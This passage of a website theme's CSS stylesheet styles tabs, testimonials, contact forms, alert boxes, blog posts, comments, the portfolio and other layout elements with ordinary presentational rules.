.tabs-nav li a:hover, .tabs-nav li.active a {
    background-color: #ccced0;
}
.tabs-nav li.active a {
	color:#535961;
	background-color: #fff;
}
.tabs-container {
	margin: -1px 0;
	overflow: hidden;
	width: 100%;
    background-color: #fff;
}
.tab-content {
	padding-top: 0px;
	padding-bottom: 0px;
}
.tab-content p {
	padding-right: 15px;
}
.tab-post-container {
	margin:0;
	padding:0;	
}
.tab-post-container.text p {
	margin:0;
	padding-bottom: 17px;
    padding-top: 17px;
    padding-left: 20px;
    padding-right: 20px;
}
.tab-post-container li{
    border-top: 1px solid #d1d1d1;
}
.tab-post-container li:first-child{
    border-top: none;
}
.lp-img-cont {
	width:75px;
}
.lp-title-cont {
	padding-left: 10px;
    padding-top: 7px;
}




/******TABS WIDGET******/
.tabs-widget .tabs-nav {
    list-style: none outside none;
    margin: 0;
    overflow: hidden;
    padding: 0;
    width: 100%;
}
.tabs-widget .tabs-nav li {
    float: left;
    line-height: 32px;
    margin: 0;
	padding: 0;
    overflow: hidden;
    
    position: relative;
}
.tabs-widget .tabs-nav li a {
	color: #fff;
	display: block;
	outline: medium none;
	text-decoration: none;
	background: none repeat scroll 0 0 #b0b3b6;
	padding: 0;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #b0b3b6;
	border-right-color: #b0b3b6;
	border-bottom-color: #e2e2e2;
	border-left-color: #b0b3b6;
	border-bottom: none;
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 1px;
	margin-left: 0;
	padding-top: 4px;
	padding-right: 16px;
	padding-bottom: 3px;
	padding-left: 16px;
	
}
.tabs-widget .tabs-nav li a:hover, .tabs-widget .tabs-nav li.active a {
    background-color: #ccced0;
}
.tabs-widget .tabs-nav li a:hover {
		border-top-color: #CCCED0;
	border-right-color: #CCCED0;
	border-bottom-color: #CCCED0;
	border-left-color: #CCCED0;
}
.tabs-widget .tabs-nav li.active a {
	color:#535961;
	background-color: #fff;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #e2e2e2;
	border-right-color: #e2e2e2;
	border-bottom-color: #fbfbfb;
	border-left-color: #e2e2e2;
	padding: 0;
	margin: 0;
	padding-top: 4px;
	padding-right: 16px;
	padding-bottom: 4px;
	padding-left: 16px;
	border-bottom:none;
}

.tabs-widget .tabs-container {
	margin: -1px 0;
	overflow: hidden;
	width: 100%;
    border: 1px solid #e2e2e2;
    background-color: #fff;
}
.tabs-widget .tab-content {
	padding-top: 0px;
	padding-bottom: 0px;
}
.tabs-widget .tab-content p {
	padding-right: 15px;
}

/* TESTIMONIALS
================================================== */
.quote-content {
	border:1px solid #fff;
}
.quote-content:before, .quote-content:after{
	content:'';
	position:absolute;
}
.t1{
	background:#fff;
}
.testimonials-jc li {
	position: relative;
	
}
.quote-content {
	background-image: url(images/quote.png);
	background-repeat: no-repeat;
	background-position: 15px 15px;
	
}
.quote-content p{
	margin: 20px 20px 20px 56px;
	font-style: italic;
}
.quote-author {
	background-color: #fff;
	display: inline-block;
	 margin-bottom: 1px;
	margin-top: -1px;
	float: right;
	font-style: italic;
	padding-top: 0px;
	padding-right: 20px;
	padding-bottom: 15px;
	padding-left: 20px;
}
.quote-author-description {
	color: #b6babf;
}
.author-testimonial {
	font-size: 12px;
	color:#2f343a;
}

/* PAGE TITLE
================================================== */
.page-title-container {
	background-color:#1bbc9b;
}
.page-title {
	float: left;
	color:#fff;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	font-size:22px;
	line-height:22px;
	margin-bottom:0;
	padding:20px; 
}

h1.page-title {
	text-transform: uppercase;
}

.page-title .sub-title{
	color:#fff;
}
.page-title a {
	color:#2f343a;
}
.page-title a:hover {
	color:#fff;
}

/* 404
================================================== */
.error404-text {
	text-align:left;
	color:#7e8082;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	font-size:72px;
	line-height:72px;
	margin-left: 50px;
    margin-top: 25px;
}
.error404-numb {
	color:#c2c7cd;
	text-align:right;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	font-size:230px;
	line-height:230px;
	margin-bottom: 0;
    margin-right: 50px;
    margin-top: 15px;
}
.error404-main-text h2 {
	text-align:right;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	font-size:30px;
	line-height:30px;
	padding-bottom: 15px;
    padding-top: 20px;
	padding-left: 15px;
    padding-right: 15px;
	text-transform:uppercase;
	color:#7e8082;
}
.error404-main-text  {
    margin-bottom: 70px;
    margin-right: 35px;
    margin-top: 20px;
}
.error404-container {
	margin-top:80px;
}

/* CONTACT
================================================== */
.google-map {
	padding-bottom:60%;
}
.google-map-container img {
    max-width: none !important;
}
.contant-container-caption {
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	margin: 0px;
	font-size: 16px;
	color: #535961;
	padding-top: 18px;
	padding-right: 18px;
	padding-bottom: 18px;
	padding-left: 18px;
}
.padding-cont-15{
	padding-bottom: 15px;
    padding-left: 15px;
    padding-right: 15px;
}
.padding-all-15 {
	padding: 15px;
}
.padding-l-t-15 {
	padding: 15px 0 0 15px;
}
.padding-l-r-15 {
	padding: 0 15px 0 15px;
}
.padding-cont-15 p{
	margin-bottom:0;
}
.title-block, .title-widget {
	color:#535961;
	font-size:18px;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	margin-bottom: 0;
    padding: 4px 13px 5px;
}
.title-widget { 
	line-height:18px;
	margin:12px;
	padding:0;
}
ul.contact-info-page {
	margin:0;
	padding:0;
}
ul.contact-info-page li {
	border-top:1px solid #d1d1d1;
}
ul.contact-info-page li:first-child {
	border-top:none;
}
.contact-info-page .icon_loc {
    background: url(images/icon_footer_loc.png) no-repeat scroll 15px 13px transparent;
    margin-bottom: 10px;
    padding: 10px 15px 0 45px;
	background-color:#535961;
}
.contact-info-page .icon_phone {
    background: url(images/icon_footer_phone.png) no-repeat scroll 15px 14px transparent;
    margin-bottom: 10px;
    padding: 10px 15px 0 45px;
	background-color:#535961;
}
.contact-info-page .icon_mail {
    background: url(images/icon_footer_mail.png) no-repeat scroll 15px 14px transparent;
    line-height: 24px;
    margin-bottom: 10px;
    padding: 10px 15px 0 45px;
	background-color:#535961;
}
.contact-loc:before, .contact-loc:after{
	content:'';
	position:absolute;
}
.contact-loc:after{
	top: 0px;
	left: -38px;
	width: 38px;
	height: 38px;
	background-image: url(images/icon_footer_loc.png);
	background-position: center center;
	background-repeat: no-repeat;
	background-color: #535961;
}
.contact-phone:before, .contact-phone:after{
	content:'';
	position:absolute;
}
.contact-phone:after{
	top: 0px;
	left: -38px;
	width: 38px;
	height: 38px;
	background-image: url(images/icon_footer_phone.png);
	background-position: center center;
	background-repeat: no-repeat;
	background-color: #535961;
}
.contact-mail:before, .contact-mail:after{
	content:'';
	position:absolute;
}
.contact-mail:after{
	top: 0px;
	left: -38px;
	width: 38px;
	height: 38px;
	background-image: url(images/icon_footer_mail.png);
	background-position: center center;
	background-repeat: no-repeat;
	background-color: #535961;
}
.contact-mail a{
	color:#7e8082;
}
.contact-mail a:hover{
	color:#1bbc9b;
}
ul.contact-list {
	margin:0;
	padding:0;
}
ul.contact-list li{
	display: block;
	margin-left: 38px;
	padding-top: 9px;
	padding-right: 15px;
	padding-bottom: 11px;
	padding-left: 15px;
	position:relative;
	margin-bottom:1px;	
}


/* CONTACT FORM
================================================== */

#contact-form label, #comment-form label{
	visibility:hidden;
	display:none;
}
.field-1-1 textarea{
	width:700px;
	
	-moz-box-sizing: border-box; 
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
    box-sizing: border-box;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
 #contact-form .field-1-1 textarea  { margin-bottom:-4px;  }
 .leave-comment-container .field-1-1-comment textarea  { margin-bottom:-4px;  }
}

.field-1-3 input{
	width:220px;
	margin-right:20px;
	-moz-box-sizing: border-box; 
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
    box-sizing: border-box;
}
.field-1-3:nth-of-type(3n) input{
	margin-right:0;
}


/* ALERT BOXES 
================================================== */
.iconed-box.error:before {
    background-position: -36px center;
}
.iconed-box.success:before {
    background-position: 0 center;
}
.iconed-box.info:before {
    background-position: -72px center;
}
.iconed-box.notice:before {
    background-position: -108px center;
}
.iconed-box:before {
	height: 100%;
	left: -43px;
	max-height: 80px;
	top: 0;
	width: 36px;
	background-attachment: scroll;
	background-color: transparent;
	background-image: url(images/box-icons.png);
	background-repeat: no-repeat;
	background-position: 0 0;
}
.iconed-box:before {
    content: "";
    position: absolute;
}
.styled-box.success {
    background: none repeat scroll 0 0 #EDFFD7;
    border-color: #80c080;;
	color:#32a432;
}
.styled-box.error {
    background: none repeat scroll 0 0 #fdebeb;
    border-color: #ffa7a1;
	color:#e17585;
}
.styled-box.info {
    background: none repeat scroll 0 0 #E2F1FF;
    border-color: #73bfe4;
	color:#4ac2f3;
}
.styled-box.notice {
    background: none repeat scroll 0 0 #FFFFEE;
    border-color: #fbc778;
	color:#ff9900;
}
.styled-box {
	background: none repeat scroll 0 0 #FFFFFF;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 50px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #D6D6D6;
	border-right-color: #D6D6D6;
	border-bottom-color: #D6D6D6;
	border-left-color: #D6D6D6; 
}
.styled-box {
	margin-bottom: 15px;
	position: relative;
	padding-top: 15px;
	padding-right: 20px;
	padding-bottom: 15px;
	padding-left: 20px;
}
.demo .styled-box {
	padding-top: 20px;
	padding-bottom: 20px;	
}

#contact-form .iconed-box {
    padding-left: 20px;
	width:220px;
	-moz-box-sizing: border-box; 
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
    box-sizing: border-box;
}

/* BLOG
================================================== */

/* post formats */
.video-container {
	position:relative; 
	margin:0;	
	padding-bottom:51%; 
	padding-top:0; 
	height:0; 
	overflow:hidden; 
	border:none;
}
.video-container iframe,.map-container iframe,.map-container embed,	.video-container object,
.video-container embed { position:absolute; border:none;top:0; left:0; width:100%; height:100%; }

.post_flexslider.flexslider {
	margin:0;
	padding: 0;
}

.post_flexslider.flexslider .slides {
	margin: 0;
	margin-left:0;
	padding: 0;
	list-style: none;
	-moz-box-sizing: border-box;   
    box-sizing: border-box; 
} 

.post_flexslider.flexslider .flex-direction-nav a {
	width: 38px;
	height: 38px;
	margin: -20px 0 0;
	display: block;
	background-color: /*url(../images/bg_direction_nav.png) no-repeat 0 0*/ #2f343a;
	position: absolute;
	bottom: 0;
	z-index: 10;
	cursor: pointer;
	text-indent: -9999px;
	-webkit-transition: all .3s ease;
}

.post_flexslider.flexslider .flex-direction-nav .flex-next {
	background-image: url(images/next-small.png);
	background-repeat: no-repeat;
	background-position: center center;
	right: 0;
}
.post_flexslider.flexslider .flex-direction-nav .flex-prev {
	background-image: url(images/prev-small.png);
	background-repeat: no-repeat;
	background-position: center center;
	position: absolute;
	right: 38px;
}

.post_flexslider.flexslider .flex-next:hover { background-color:#1BBC9B;/* right: -33px;*/}
.post_flexslider.flexslider .flex-prev:hover { background-color:#1BBC9B;/*left: -33px;*/}
.post_flexslider.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.post_flexslider.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}
/* ---- */

.blog-info-container {
	padding-top: 3px;
}
.blog-info-container ul {
	margin: 0;
    padding-bottom: 0;
	padding-left:10px;
	padding-right:10px;
}
.blog-info-container ul li {
    font-size: 11px;
	line-height:14px;
    margin: 0;
}
.blog-info-container ul li.date {
	display: block;
	float: left;
	padding: 10px 20px;
	background-attachment: scroll;
	background-color: transparent;
	background-image: url(images/clock-icon.png);
	background-repeat: no-repeat;
	background-position: left center;
}
.blog-info-container ul li.author {
	display: block;
	float: left;
	padding: 10px 20px;
	background-attachment: scroll;
	background-color: transparent;
	background-image: url(images/author-icon.png);
	background-repeat: no-repeat;
	background-position: left center;
}
.blog-info-container ul li.view {
	display: block;
	float: left;
	padding: 10px 20px;
	background-attachment: scroll;
	background-color: transparent;
	background-image: url(images/view-icon.png);
	background-repeat: no-repeat;
	background-position: left center;
}
.blog-info-container ul li.comment {
	display: block;
	float: left;
	padding: 10px 20px;
	background-attachment: scroll;
	background-color: transparent;
	background-image: url(images/comment-icon.png);
	background-repeat: no-repeat;
	background-position: left center;
}
.blog-info-container ul li.tag {
	display: block;
	float: left;
	padding: 10px 20px;
	background-attachment: scroll;
	background-color: transparent;
	background-image: url(images/tag-icon.png);
	background-repeat: no-repeat;
	background-position: left center;
}
.blog-text-container {
    padding-bottom: 10px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
}
.blog-item-date-cont  {
	display: inline-block;
	background-color: #1bbc9b;
	color: #fff;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	padding-top: 11px;
	padding-right: 20px;
	padding-bottom: 8px;
	padding-left: 20px;
	width:25px;
	height:53px;
}
.portfolio-item .blog-item-title-cont  {
	position:absolute;
	bottom:0px;
	left:88px;
}

.blog-item-title-cont  {
	position:absolute;
	bottom:0px;
	left:103px;
}
.blog-item-title-cont a{
	color:#fff;
	padding-left:25px;
	padding-right:25px;
	
	padding-bottom: 19px;
    padding-top: 16px;
	background-color:#535961;
}
.blog-item-title-cont a:hover {
	color:#fff;
	background-color:#1bbc9b;
}

.blog-item-title  {
	color:#fff;
	font-size:24px;
	line-height:70px;
	padding:0;
	margin:0;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
}
.blog-item-date {
	font-size:26px;
	line-height:30px;
	text-align:center;
}
.blog-item-mounth {
	margin-top:3px;
	margin-bottom:3px;
	text-align:center;
}
.blog-item-mounth, .blog-item-year  {
	font-size:14px;
}
/******PAGINATION******/
.pagination-1 {
	margin:0;
	padding:0;
}
.pagination-1 li{
	float: left;
	margin:0;
	padding:0;
}
.pagination-1 li a{
	display: block;
	padding: 9px 14px;
	background-color:#535961;
}
.pagination-1 a {
	color:#fff;
}
.pagination-1 a:hover {
	background-color:#1bbc9b;
	color:#fff;
}
.pagination-1 a.pag-current {
	background:#1bbc9b;
	color:#fff;
}
.pagination-1 .pag-next {
	padding-bottom: 9px !important;
    padding-top: 10px !important;
    background-image: url(images/next-small.png);
    background-position: center center;
    background-repeat: no-repeat;
    display: block;
    height: 17px;
    width: 7px;
	background-color:#7c8187;
}
.pagination-1 .pag-prev {
	padding-bottom: 9px !important;
    padding-top: 10px !important;
    background-image: url(images/prev-small.png);
    background-position: center center;
    background-repeat: no-repeat;
    display: block;
    height: 17px;
    width: 7px;
	background-color:#7c8187;
}

/*****SIDEBAR******/
.sidebar-item .caption-container .caption-text-container {
	text-transform: uppercase;
}


.blog-categories, .widget_categories ul ,.widget_recent_entries ul, .widget-content ul {
	margin:0;
	padding:0;
}
.blog-categories-container, .widget_categories .widget-content, .widget_recent_entries .widget-content, .widget_calendar .widget-content, .widget_archive  .widget-content, .widget-content {
	padding:15px;
}

/* no padding for flickr widget */
.iweb_flickr_widget .widget-content {
	padding:0;
}

.iweb_flickr_widget .content-container-white.widget-content {
	background: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}

.blog-categories li, .widget_categories ul li {
	margin-top:5px;
}

.blog-categories li:first-child, .widget_categories ul li:first-child {
	margin-top:0;
}
.blog-categories li.active a, .widget_categories ul li.active a {
	color:#535961;
}
.blog-categories li a {
	color:#7E8082;
	line-height:36px;
	display:block;
}
.blog-categories li a:hover, .widget_categories ul li a:hover {
	color:#1bbc9b;
}
.blog-cat-icon {
	display:block;
	float:left;
	margin-right: 10px;
	height:36px;
	width:36px;
	background-color:#7c8187;
	background-image: url(images/next-small.png);
	background-repeat: no-repeat;
	background-position: center center;
	transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease;
}
.blog-categories li a:hover .blog-cat-icon{
	background-color:#1bbc9b;
	transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease;
}
.blog-categories li.active .blog-cat-icon, .blog-categories li:first-child  .blog-cat-icon{
	background-color:#1bbc9b;
}

/* widget calendar */
#wp-calendar {
	margin: 0;
	width: 100%;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #686868;
}
#wp-calendar th,
#wp-calendar td,
#wp-calendar caption {
	text-align: left;

}
#wp-calendar th {
	font-weight: bold;
}
#wp-calendar #next {
	padding-right: 24px;
	padding-right: 1.714285714rem;
	text-align: right;
}

/******TABS BLOG*****/
.latest-post-container {
	margin:0;
	padding:0;
}
.latest-post-sidebar {
	padding-left: 15px;
}
.latest-post-sidebar img {
    background: none repeat scroll 0 0 #FFFFFF;
    float: left;
    height: 62px;
    margin: 15px 14px 15px 0;
    padding: 5px;
    transition: all 0.3s linear 0s;
	-webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    width: 62px;
}
.latest-post-sidebar img:hover {
    border-color: #1bbc9b;
	background: none repeat scroll 0 0 #1bbc9b;
}
.latest-post-sidebar p.latest-post-sidebar-title {
    line-height: 15px;
    padding-top: 5px;
	font-size:14px;
	margin-bottom:0;
}
.latest-post-sidebar p.latest-post-sidebar-date {
    color: #7e8082;
	padding-bottom: 0px;
	margin-top: 0px;
	margin-bottom: 3px;
}
.latest-post-sidebar p.latest-post-sidebar-comm {
    color: #b7b7b7;
	margin-top: 0px;
	margin-bottom: 0px;
	font-size:11px;
}
.latest-post-container li:first-child {
    border-top: medium none;
}
.latest-post-container li {
    border-top: 1px solid #e4e5e4;
}
/* PROGRESS BAR
====================================*/
.skill-bar {
	height: 36px;
	position: relative;
	background: #f6f6f6;
	margin: 0 0 5px 0;
	box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.05);
}

.skill-bar-content[data-percentage] { text-indent: -9999px; }

.skill-bar-content {
	background: #1BBC9B;
	height: 36px;
	width: 0%;
	box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.12);
}

.skill-bar .skill-title {
	color: #fff;
	top: 9px;
	left: 15px;
	position: absolute;
}

.skill-bar .percentage {
	color: #666;
	position: absolute;
	top: 9px;
	left: 90%;
	background-color:#0C0;
}
/* ACCORDION
================================================== */
h3.ui-accordion-header {
	margin:0;
	margin-top:5px;	
	cursor:pointer;
}
h3.ui-accordion-header:first-child {
	margin:0;
}
.ui-accordion-header {
	font-size:12px;
	line-height:36px;
	margin:0;
	margin-top:5px;
}
.ui-accordion-content p{
	margin:0;
	padding-top:12px;
	padding-bottom:12px;
}
.ui-accordion-content{
	margin-left:50px;
}
.ui-accordion-header a{
	color:#808080;
}
.ui-accordion-header:hover a{
	color:#1bbc9b;
}
.ui-accordion-header-active a{
	color:#535961;
}
.ui-accordion-header span{
	background-color: #7c8187;
	background-image: url(images/plus.png);
	background-position: center center;
	background-repeat: no-repeat;
	display: block;
	float: left;
	height: 36px;
	width: 35px;
	margin-right: 15px;
	transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
	-webkit-transition-timing-function: ease;    
}
.ui-accordion-header:hover span{
	background-color: #1bbc9b;
	transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease;
}
.ui-accordion-header-active span {
	background-color: #1bbc9b;
	background-image: url(images/minus.png);
	background-position: center center;
	background-repeat: no-repeat;
}
.ui-accordion-content p {
	padding-top:0px;
}

/* TAGS 
================================================== */
.tag-cloud ul {
	list-style-type: none;
	padding: 0;
	margin:0;
}
.tagcloud a {
margin: 0px 2px 5px 0px;
}

.tag-cloud li {
	margin: 0px 5px 5px 0px;
	float: left;
}
.tag-cloud a, .tagcloud a {
	display: inline-block;
	color: #fff;
	text-align: center;
	background-color: #7c8187;
	padding-top: 10px;
	padding-right: 14px;
	padding-bottom: 10px;
	padding-left: 14px;
}
.tag-cloud a:hover, .tagcloud a:hover {
	color: #fff;
	background-color:#1bbc9b;
}

/* FLICKR
================================================== */
ul#flickrfeed {
	margin:0;
	padding:0;
}
ul#flickrfeed li {
    display: inline-block;
    float: left;
}
ul#flickrfeed li a {
    display: block;
}
ul#flickrfeed li a img {
    height: 93px;
	width: 93px;
}

/* COMMENTS
================================================== */
.all-comments-container {
	background-color:#7c8187;
	padding:15px;
	color:#fff;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	font-size:16px;
	text-transform: uppercase;
	line-height:18px;
}
.single-comment {
	position:relative;
	margin-left:92px;
	margin-bottom: 20px;
    margin-top: 12px;
}
.comment-avatar {
	position:absolute;
	top:0px;
	left:-92px;
}
.comment-head {
	background-color:#535961;
}
.comment-list ol {
	margin:15px 0 15px 0;
	padding:0;
}
.comment-name {
	padding-left:15px;
	padding-top: 12px;
	padding-bottom: 9px;
	color:#fff;
	font-size:16px;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
}
.comment-name a{
	color:#fff;
	font-size:16px;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
}
.comment-name a:hover{
	color:#1bbc9b;
}
.comment-desc {
	font-size:10px;
	color:#fff;
	margin-right: 12px;
}
.comment-reply {
	display: inline-block;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding:0;
}
.comment-reply  a{
	color:#fff;
	font-size:12px;
	padding: 12px 15px;
	background-color:#1bbc9b;
	display:block;
}
.comment-reply  a:hover{
	color:#fff;
	background-color:#7C8187;
}
.comment-text {
	padding-left:15px;
	padding-right:15px;
	min-height:65px;
	background-color: #FFFFFF;
}
.comment-text p{
	margin:0;
	padding-top:12px;
	padding-bottom:12px;
}
li.comment ol.comment-sub,li.comment ol.children  {
    margin-left: 40px;
}
.author-comment {
	position:relative;
	margin-left:0px;
	margin-bottom: 12px;
    margin-top: 12px;
}
.author-avatar {
	position:absolute;
	top:0px;
	left:0px;
}
.author-name /*.comment-name*/{
	padding-left:109px;
	padding-top: 12px;
	padding-bottom: 9px;

}
.author-name a {
	color:#fff;
	font-size:16px;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
}
.author-name a:hover {
	color:#1bbc9b;
}
.author-text {
	padding-left:109px;
	padding-right:15px;
	min-height:65px;
	background-color: #FFFFFF;
}
.author-text p{
	margin:0;
	padding-top:12px;
	padding-bottom:12px;
}
/******LEAVE COMMENT FORM*******/
.field-1-1-comment textarea{
	width:640px;
	-moz-box-sizing: border-box; 
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
    box-sizing: border-box;
}
.field-1-2-comment input{
	width:310px;
	margin-right:20px;
	-moz-box-sizing: border-box; 
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
    box-sizing: border-box;
}
.field-1-2-comment:nth-of-type(2n) input{
	margin-right:0;
}
.leave-comment-container #contact-form .iconed-box {
    padding-left: 60px;
	width:310px;
	-moz-box-sizing: border-box; 
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
    box-sizing: border-box;
}
/* PORTFOLIO
============================================*/
ul#portfolio {
	margin:0 ;
	padding:0 ;
	transition:none !important;
}
.filter-portfolio ul {
	margin:0 ;
	padding:0 ;
}
ul#filter {
	margin:0;
	padding:0;
	float:right;
}
ul#filter li{
	float:left;
	margin:0;
	padding:0;
}
ul#filter li a{
	padding:15px;
	margin: 0;
	color:#fff;
	background-color:#535961;
	font-size:12px;
	line-height:18px;
	font-weight:normal;
	display:block;
}
ul#filter li a:hover{
	color: #fff ;
	background-color: #2f343a;
}

.filter-portfolio .content-under-container-white {
   margin-bottom: 25px;
}
ul#filter li.current a{
	position: relative;
	background-color: #2f343a;
	color: #fff ;
}
/******PORTFOLIO SINGLE******/
ul.project-details {
	margin:15px 0 15px 0;
	padding:0;
}
.project-details li{
	height:30px;
	margin-top:10px;
	line-height:30px;
}
.project-details li:first-child{
	margin-top:0;
}
.port-cat-icon {
	display:block;
	float:left;
	margin-right: 10px;
	height:30px;
	width:31px;
	background-color:#d1d1d1;
	background-image: url(images/next-small.png);
	background-repeat: no-repeat;
	background-position: center center;
}
.portfolio-pagination {
    float: right;
	display: inline-block;
    margin: 0;
    padding: 0;
}
.portfolio-pagination li {
    float: left;
}
.portfolio-pagination .pag-next {
	background-color:#535961;
    background-image: url(images/next-small.png);
    background-position: center center;
    background-repeat: no-repeat;
    display: block;
    height: 48px;
    width: 30px;
}
.portfolio-pagination .pag-prev {
	background-color:#535961;
    background-image: url(images/prev-small.png);
    background-position: center center;
    background-repeat: no-repeat;
    display: block;
    height: 48px;
    width: 30px;
}
.portfolio-pagination .pag-prev:hover,  .portfolio-pagination .pag-next:hover{
	background-color:#2F343A;
}
/******************************************/
.portfolio-check-list {
    list-style: none outside none;
    margin: 0;
    padding: 0;
	padding-top:10px;
	padding-bottom:10px;
	
}
.portfolio-check-list > li:before {
	background-attachment: scroll;
	background-color: transparent;
	background-image: url(images/features-check-icon.png);
	background-position: 0 center;
	background-repeat: no-repeat;
	height: 40px;
	left: 0;
	width: 40px;
}
.portfolio-check-list > li:before {
    content: "";
    position: absolute;
}
.portfolio-check-list > li {
    padding-left: 35px;
    position: relative;
	line-height:40px;
}
.sidebar-item .content-container-white.padding-l-r-15 p {
	margin:0;
	padding-top:12px;
	padding-bottom:12px;
}

/* ELEMENTS
=======================================*/
h3.title-block {
	padding: 0px;
	line-height: 18px;
	margin-bottom: 20px;
	margin-top: 20px;
}
/******DROPCAPS******/
.dropcap1 {
	 background: none repeat scroll 0 0 #535961;
    color: #fff;
    display: inline-block;
    float: left;
    font-size: 30px;
    font-weight: normal;
    height: 44px;
    line-height: 44px;
    margin: 6px 7px 0 0;
    padding-bottom: 2px;
    text-align: center;
    width: 36px;
}
.dropcap2 {
	color: #fff;
	display: inline-block;
	float: left;
	font-size: 30px;
	height: 60px;
	line-height: 55px;
	text-align: center;
	width: 60px;
	border-radius: 70px 70px 70px 70px;
	padding-left: 1px;
	background-attachment: scroll;
	background-color: #7c8187;
	background-image: none;
	background-repeat: repeat;
	background-position: 0 0;
	margin-right: 7px;
	margin-bottom: 0;
	margin-left: 0;
	margin-top: 8px;
}
.dropcap3 {
    color: #7e8082;
    display: inline-block;
    float: left;
    font-size: 56px;
    font-weight: lighter;
    height: 36px;
    line-height: 56px;
    margin: 0 7px 0 0;
    padding-bottom: 2px;
    text-align: center;
    width: 36px;
}
.dropcap4 {
	background: none repeat scroll 0 0 #1bbc9b;
    color: #fff;
    display: inline-block;
    float: left;
    font-size: 30px;
    font-weight: normal;
    height: 44px;
    line-height: 44px;
    margin: 6px 7px 0 0;
    padding-bottom: 2px;
    text-align: center;
    width: 36px;
}
/******STYLED LIST******/
.styled-list {
    list-style: none outside none;
    margin: 0;
	padding:0;
}
.styled-list.style-1 > li:before {
    background-position: 0 -30px;
}
.styled-list.style-2 > li:before {
    background-position: 0 -60px;
}
.styled-list.style-3 > li:before {
    background-position: 0 -14px;
}
.styled-list.style-4 > li:before {
    background-position: 0 0;
}
.styled-list.style-5 > li:before {
    background-position: 0 -45px;
}
.styled-list.style-6 > li:before {
    background-position: 0 -75px;
}
.styled-list > li:before {
	height: 15px;
	left: 0;
	top: 1.5px;
	width: 15px;
	background-attachment: scroll;
	background-color: transparent;
	background-image: url(images/list-icons.png);
	background-repeat: no-repeat;
	background-position: 0 0;
}
.styled-list > li:before {
    content: "";
    position: absolute;
}
.styled-list > li {
    padding-left: 19px;
    position: relative;
}
.demo-list-styles ul {
	margin-bottom:10px;
}

/* Toggle
=========================================================*/

#toggle-view {
	margin:0;
	padding:0;
}
#toggle-view li {
	cursor:pointer;
	margin-top:1px;
}
#toggle-view li:first-child {
	margin-top:0px;
}
#toggle-view .ui-accordion-header-active {
	color:#535961;
}
#toggle-view .ui-accordion-header:hover {
	color:#1bbc9b;
}
#toggle-view .panel {
	display:none;
	margin-left:50px;
}
#toggle-view .panel p {
	margin-top:0;
}	

/*******FOR ICONS********/
.the-icons {
	margin:0;
	padding:0;
}
.the-icons li i {
    font-size: 21px;
    margin: 0 3px 0 0;
}
#toggle-view h3.ui-accordion-header{
	margin-top:5px;
}

/*
FEATURES
================================================== */
.features-check-list {
    list-style: none outside none;
    margin: 0;
    padding: 0;
	padding-left:5px;
	margin-top:20px;
	margin-bottom:20px;
}

.features-check-list > li:before {
	background-attachment: scroll;
	background-color: transparent;
	background-image: url(images/features-check-icon.png);
	background-position: 0 center;
	background-repeat: no-repeat;
	height: 40px;
	left: 0;
	width: 40px;
}
.features-check-list > li:before {
    content: "";
    position: absolute;
}
.features-check-list > li {
    padding-left: 35px;
    position: relative;
	line-height:40px;
}
.box-icon {
	margin-top: 15px;
}
.box-icon:first-child {
	margin-top:20px;
}

.box-icon i {
	-moz-box-sizing: border-box;   
    box-sizing: border-box; 
    color: #fff;
	background-color:#1bbc9b;
    float: left;
    font-size: 18px;
    margin:  0;
	text-align:center;
	height: 44px;
	width: 44px;
    padding-top: 12px;
	margin-right: 15px;
	transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease;

}
.box-icon:hover i {
	-webkit-transform: scale(1.2);
	-moz-transform: scale(1.2);
	-o-transform: scale(1.2);
	-ms-transform: scale(1.2);
	transform: scale(1.2);
	background-color:#535961;

}
.box-icon-container p {
    margin: 0;
}
.box-icon p, .box-icon h3 {
	margin:0;
	padding:0;
}
.box-icon h3 {
	color:#535961;
	font-size:16px;
	line-height:25px;
